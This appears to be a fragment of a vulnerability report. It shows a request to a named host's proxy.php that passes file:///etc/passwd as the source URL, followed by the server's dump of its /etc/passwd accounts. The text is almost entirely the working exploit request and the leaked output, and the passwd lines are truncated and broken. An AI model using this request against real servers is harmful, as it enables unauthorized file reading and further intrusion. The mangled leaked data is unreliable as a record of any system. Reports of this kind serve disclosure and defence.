 vku.sdo.com/proxy.php?name=1&pwd=11&src_url=file:///etc/passwd 高速
"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nolog
\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin
\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nope
\ngames:x:12:100:games:\/usr\/games:\/sbin\/nologin\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nft
\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nvcsa:x:69:69:v
\nabrt:x:499:499::\/etc\/abrt:\/sbin\/nologin\nhaldaemon:x:68:68:HAL daemon:\/:\/sbin\/nologin\nsaslauth:x:498:
\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nologin\navahi:x:70:70:Avahi mDNS\/DNS-SD Stack:\/var
\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\n
/bash\napache:x:48:48:Apache:\/var\/www:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nnagios:x:500:
\npuppet:x:52:52:Puppet:\/var\/lib\/puppet:\/sbin\/nologin\nnginx:x:497:495:Nginx user:\/var\/lib\/nginx:\/bin\/fa
\/bin\/bash\nzabbix:x:1000:1000:zabbix user:\/var\/lib\/zabbix:\/bin\/bash\n"